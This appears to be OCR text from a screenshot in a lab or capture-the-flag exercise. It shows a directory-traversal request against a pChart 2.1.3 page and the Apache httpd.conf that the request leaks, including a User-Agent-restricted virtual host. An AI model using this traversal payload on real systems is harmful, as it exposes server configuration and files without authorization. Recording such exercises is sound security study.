 10.0.2.39/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>